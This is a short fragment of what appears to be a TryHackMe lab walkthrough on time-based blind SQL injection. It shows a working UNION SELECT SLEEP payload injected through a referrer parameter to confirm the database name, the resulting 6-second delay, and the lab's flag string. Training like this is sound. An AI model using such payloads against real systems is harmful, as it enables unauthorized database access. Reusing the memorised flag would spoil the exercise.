 Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
referrer=tryhackme.com' UNION SELECT SLEEP(6),2 WHERE database() = 'sqli_four';-
OK
Request Time: 6.001
https://website.thm/login
Login Form
Username:
Password:
Login